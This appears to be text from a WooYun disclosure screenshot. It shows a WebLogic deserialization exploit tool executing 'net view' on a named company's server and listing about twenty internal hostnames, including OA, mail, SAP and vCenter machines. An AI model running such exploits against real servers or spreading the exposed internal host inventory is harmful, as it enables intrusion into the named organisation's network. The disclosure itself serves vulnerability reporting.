 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: kingenta.com Port: 8086 DisConn
FilePath: Upload
CMD: net view Execute
Result:
\\755D378DA989424
\\DHCP-SVR-8
\\DHCP-SVR2 DHCP2
\\JIANKANGDANGAN
\\KAOQIN-2003
\\KAOQINXITONG
\\LDF-9E0E929F191
\\OADATASVR kingenta正版
\\OAFILESVR kingenta正版
\\OAWEBSVR kingenta正版
\\PRTG-SVR
\\SAPECC6
\\VCENTER-SVR
\\WEB-08R2
\\WIN-02KUCNAF6GC
\\WIN-B69LM4VM6TJ OA_Test_new
\\WIN-CATLRMR8MJQ kingenta正版WFG
\\WIN-H39EKJD0AR7
\\WIN2K8MAIL kingenta正版
\\XTG-PC
命令成功完成。
Connected!
www.wooyun.org